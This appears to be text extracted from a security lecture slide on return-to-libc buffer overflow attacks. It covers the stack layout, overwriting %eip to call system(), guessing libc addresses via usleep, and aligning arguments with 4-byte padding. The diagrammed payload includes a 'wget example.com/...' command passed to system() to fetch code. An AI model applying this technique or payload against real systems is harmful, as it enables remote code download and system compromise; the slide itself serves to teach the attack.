 libc
... usleep() printf() ... system() ...
How do we guess this address?
By first guessing usleep
padding
arguments
text ... %eip padding wget example.com/...
buffer
%eip
How do we ensure these are the args?
By prepending 4 byte padding